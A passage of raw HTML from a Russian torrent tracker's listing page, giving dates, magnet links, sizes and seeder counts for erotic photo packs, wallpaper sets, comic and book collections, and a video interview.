<a href="/torrent/1060160/foto-i-kartinki-s-devushkami-118-1920x1080-10080x6720-1000-sht-2025-jpg">Фото и картинки с девушками 118 [1920x1080 - 10080x6720] [1000 шт.] (2025) JPG </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.70&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>05&nbsp;Ноя&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1059593"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d6ac2733cd5c3c124c69453c4f15fa10521d5643&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1059593/foto-i-kartinki-s-devushkami-jerotika-nsfw-114-1920x1080-14204x10652-1000-sht-2025-jpg">Фото и картинки с девушками Эротика NSFW 114 [1920x1080 - 14204x10652] [1000 шт.] (2025) JPG </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.32&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;20</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>30&nbsp;Окт&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1058915"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f5fba104d9efff11db357e5c569f54d2c059e3ef&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1058915/foto-i-kartinki-s-devushkami-jerotika-nsfw-113-1920x1080-13853x10389-1000-sht-2025-jpg">Фото и картинки с девушками Эротика NSFW 113 [1920x1080 - 13853x10389] [1000 шт.] (2025) JPG </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.28&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;12</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>25&nbsp;Окт&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1058298"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b480d44f1c06d96a5e047e11b73aa04d1250c6d3&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1058298/foto-i-kartinki-s-devushkami-117-1920x1080-10328x7760-1000-sht-2025-jpg">Фото и картинки с девушками 117 [1920x1080 - 10328x7760] [1000 шт.] (2025) JPG </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.74&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>20&nbsp;Окт&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1057648"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9bd052ae2fd11b65a278aaf0e563ac21e029e16f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1057648/foto-i-kartinki-s-devushkami-jerotika-nsfw-112-1920x1080-14204x10652-1000-sht-2025-jpg">Фото и картинки с девушками Эротика NSFW 112 [1920x1080 - 14204x10652] [1000 шт.] (2025) JPG </a></td> <td align="right">10<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.34&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;18</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>15&nbsp;Окт&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1057072"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:28955d70af5512622856989acc62f6db419012d9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1057072/foto-i-kartinki-s-devushkami-116-1920x1080-8688x5792-1000-sht-2025-jpg">Фото и картинки с девушками 116 [1920x1080 - 8688x5792] [1000 шт.] (2025) JPG </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.72&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>10&nbsp;Окт&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1056411"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7b1e90c5e30e75413b6cb8d59e692745bf8bb7c9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1056411/foto-i-kartinki-s-devushkami-jerotika-nsfw-111-1920x1080-11407x8555-1000-sht-2025-jpg">Фото и картинки с девушками Эротика NSFW 111 [1920x1080 - 11407x8555] [1000 шт.] (2025) JPG </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.31&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;13</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>05&nbsp;Окт&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1055783"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ca7adfbfcf54626178f8efa86da16988f73c2ca2&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1055783/foto-i-kartinki-s-devushkami-115-1920x1080-12411x9307-1000-sht-2025-jpg">Фото и картинки с девушками 115 [1920x1080 - 12411x9307] [1000 шт.] (2025) JPG </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.61&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>04&nbsp;Окт&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1055762"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9c2063a5ca44f93158321eb3f10c0d4bfa428ccc&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1055762/vselennaja-dark-horse-comics-2821-vypusk-1987-2025-cbr">Вселенная Dark Horse Comics [2821 выпуск] (1987-2025) CBR </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">83.30&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="tum"><td>20&nbsp;Сен&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1053723"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:90b77e6fe861928ae06a74adeab2a7a988ff7473&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1053723/alla-pugachjova-bolshoe-intervju-«skazhi-gordeevoj»-2025-webrip-avc-kpk">Алла Пугачёва: большое интервью «Скажи Гордеевой» (2025) WEBRip-AVC | КПК </a></td> 
<td align="right">455.31&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>10&nbsp;Сен&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1052536"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8840177e321e2d36d3cc1290ea989b5ee2609ebd&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1052536/oboi-dlja-rabochego-stola-wallpapers-mix-№1954-1680x1050-7952x5304-435sht-2025-jpeg">Обои для рабочего стола - Wallpapers Mix №1954 [1680x1050 - 7952x5304] [435шт.] (2025) JPEG </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">604.45&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;20</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>07&nbsp;Сен&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1052165"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d82cbcf3a9fc107adf987499fa0d214f9fc88980&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1052165/oboi-dlja-rabochego-stola-wallpapers-mix-№1955-1680x1050-7952x5304-490sht-2025-jpeg">Обои для рабочего стола - Wallpapers Mix №1955 [1680x1050 - 7952x5304] [490шт.] (2025) JPEG </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">672.18&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;14</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>06&nbsp;Сен&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1051949"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:25699846f3c6dac514922332bae0c2c392026257&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1051949/oboi-dlja-rabochego-stola-wallpapers-mix-№1956-1680x1050-7952x5304-736sht-2025-jpeg">Обои для рабочего стола - Wallpapers Mix №1956 [1680x1050 - 7952x5304] [736шт.] (2025) JPEG </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">637.52&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;17</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>01&nbsp;Сен&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1051376"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e325d79158a3e696e3444c15ecd6cfc182b4e2c0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1051376/oboi-dlja-rabochego-stola-wallpapers-mix-№1957-1680x1050-7952x5304-735sht-2025-jpeg">Обои для рабочего стола - Wallpapers Mix №1957 [1680x1050 - 7952x5304] [735шт.] (2025) JPEG </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">686.37&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;15</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>30&nbsp;Авг&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1051117"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1acc019865c9ee249bcda05d76e4c87ecbe22558&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1051117/oboi-dlja-rabochego-stola-wallpapers-mix-№1958-1680x1050-7952x5304-547sht-2025-jpeg">Обои для рабочего стола - Wallpapers Mix №1958 [1680x1050 - 7952x5304] [547шт.] (2025) JPEG </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">763.41&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;12</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>29&nbsp;Авг&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1050896"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:a9ab0a8aa8ff144f1e84bba1ff582ab90875f9f0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1050896/oboi-dlja-rabochego-stola-wallpapers-mix-№1960-1680x1050-7952x5304-583sht-2025-jpeg">Обои для рабочего стола - Wallpapers Mix №1960 [1680x1050 - 7952x5304] [583шт.] (2025) JPEG </a></td> <td align="right">6<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">707.66&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;14</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>29&nbsp;Авг&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1050894"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:a400385a9a8ca8fe78495b96948959b1fc474ad7&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1050894/oboi-dlja-rabochego-stola-wallpapers-mix-№1959-1680x1050-7952x5304-510sht-2025-jpeg">Обои для рабочего стола - Wallpapers Mix №1959 [1680x1050 - 7952x5304] [510шт.] (2025) JPEG </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">639.57&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>29&nbsp;Авг&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1050884"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f9e01ad4bfdee9a361c1472b47733c7fa2cf613f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1050884/oboi-dlja-rabochego-stola-wallpapers-mix-№1961-1680x1050-7952x5304-666sht-2025-jpeg">Обои для рабочего стола - Wallpapers Mix №1961 [1680x1050 - 7952x5304] [666шт.] (2025) JPEG </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">718.72&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>28&nbsp;Авг&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1050760"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0429c92cded2feb4ea0cf155e262bebcb6091c9f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1050760/oboi-dlja-rabochego-stola-desktop-wallpapers-4k-ultra-hd-part-281-3840x2160-55sht-2025-jpeg">Обои для рабочего стола - Desktop Wallpapers 4K Ultra HD Part 281 [3840x2160] [55шт.] (2025) JPEG </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">249.55&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>26&nbsp;Июл&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1046967"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0a1bbeca927215cdd7d45ec72cb93f4406da3248&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1046967/komiksy-mjeri-lju-derek-fridolfs-i-dr-dc-comics-polnaja-kollekcija-graficheskih-romanov-dlja-detej-i-junoshestva-18-tomov-2019-2021-cbr">Комиксы - Мэри Лю, Дерек Фридолфс и др. - DC Comics. Полная коллекция графических романов для детей и юношества [18 томов] (2019-2021) CBR </a></td> 
<td align="right">2.83&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>17&nbsp;Июл&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1045851"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:bfea186a1a4501c6ae80b94bbc10c6754687eb7e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1045851/oboi-dlja-rabochego-stola-desktop-wallpapers-4k-ultra-hd-part-280-3840x2160-55sht-2025-jpeg">Обои для рабочего стола - Desktop Wallpapers 4K Ultra HD Part 280 [3840x2160] [55шт.] (2025) JPEG </a></td> <td align="right">7<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">217.44&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;18</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Июл&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1044921"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:576c0bbb8f2e7ce676b8fbe988e61634688f7605&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1044921/sobranie-knig-biblioteka-zhafik-vol-7-amerika-1960-1970-h-hippi-protest-kontrkultura-102-sht-1960-2024-pdf-djvu">Собрание книг - Библиотека ЖАФИК Vol. 7: Америка 1960-1970-х, Хиппи, Протест, Контркультура [102 шт] (1960-2024) PDF, DjVu </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">17.30&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>09&nbsp;Июл&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1044919"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:78ac6441c84dde16a987ebaa6ee2551aa7569b91&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1044919/sobranie-knig-biblioteka-zhafik-vol-6-albomy-fotozhurnalistika-ljudi-protest-kriminal-371-sht-1960-2024-pdf">Собрание книг - Библиотека ЖАФИК Vol. 6: Альбомы Фотожурналистика, Люди, Протест, Криминал [371 шт] (1960-2024) PDF </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">71.65&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="tum"><td>09&nbsp;Июл&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1044917"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f41558d24086ff1c475efd7735e825773b7217dc&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1044917/sobranie-knig-biblioteka-zhafik-vol-5-albomy-fotografija-gorod-ljudi-avtomobili-108-sht-1960-2024-pdf-djvu">Собрание книг - Библиотека ЖАФИК Vol. 5: Альбомы фотография, Город, Люди, Автомобили [108 шт] (1960-2024) PDF, DjVu </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">24.16&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>09&nbsp;Июл&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1044915"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:c8f42bf75b37bfa52d54905dd4d52a8ba057157c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1044915/sobranie-knig-biblioteka-zhafik-vol-4-ulichnaja-kultura-graffiti-strit-art-stil-68-sht-1980-2024-pdf-djvu">Собрание книг - Библиотека ЖАФИК Vol. 4: Уличная культура, Граффити, Стрит-арт, Стиль [68 шт] (1980-2024) PDF, DjVu </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">12.60&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>09&nbsp;Июл&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1044912"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:162e2585c255e848e1eaaad48ca483ffeb201759&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1044912/sobranie-knig-biblioteka-zhafik-vol-3-sovremennoe-iskusstvo-zhivopis-pop-art-postery-139-sht-1960-2024-pdf-djvu">Собрание книг - Библиотека ЖАФИК Vol. 3: Современное искусство, Живопись, Pop-art, Постеры [139 шт] (1960-2024) PDF, DjVu </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">29.48&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>08&nbsp;Июл&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1044769"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:667982c79c83851b8dd060643fbe06e61dc0ee16&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1044769/sobranie-knig-biblioteka-zhafik-vol-1-arhitektura-jeksterery-interery-96-sht-1960-2024-pdf-djvu">Собрание книг - Библиотека ЖАФИК Vol. 1: Архитектура, Экстерьеры, Интерьеры [96 шт] (1960-2024) PDF, DJVU </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">25.28&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>08&nbsp;Июл&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1044775"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9e2b5957dc2f09f505e2c36afc07d132724fd51c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1044775/sobranie-knig-biblioteka-zhafik-vol-2-zhivopis-renessans-impressionizm-avangard-kubizm-sjurrealizm-277-sht-1960-2024-pdf-djvu">Собрание книг - Библиотека ЖАФИК Vol. 2: Живопись (ренессанс, импрессионизм, авангард, кубизм, сюрреализм) [277 шт] (1960-2024) PDF, DJVU </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">49.91&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>28&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1043551"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:aaa9f81a0fc8af8537eec334abe112d4bbbc874f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1043551/komiksy-ron-uimberli-rjej-brjedberi-nadvigaetsja-beda-something-wicked-this-way-comes-adaptacija-romana-rjeja-brjedberi-2020-cbr">Комиксы - Рон Уимберли, Рэй Брэдбери - Надвигается беда. Something Wicked This Way Comes. Адаптация романа Рэя Брэдбери (2020) CBR </a></td> 
<td align="right">113.12&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>22&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042875"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:bee6e416f5910db8f1783fde9055ef38b0fb68de&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042875/komiksy-milo-manara-milo-manara-sobranie-oficialno-izdannyh-na-russkom-knig-11-tomov-2018-2025-cbr">Комиксы - Мило Манара - Мило Манара. Собрание официально изданных на русском книг [11 томов] (2018-2025) CBR </a></td> 
<td align="right">1.62&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>22&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042816"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:93862bc821efd549ed1019c8636acf3b679c0e51&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042816/komiksy-vendi-i-richard-pini-elfquest-saga-o-lesnyh-vsadnikah-kollekcija-oficialno-izdannyh-na-russkom-knig-9-tomov-2020-2024-cbr">Комиксы - Венди и Ричард Пини - ElfQuest. Сага о лесных всадниках. Коллекция официально изданных на русском книг [9 томов] (2020-2024) CBR </a></td> 
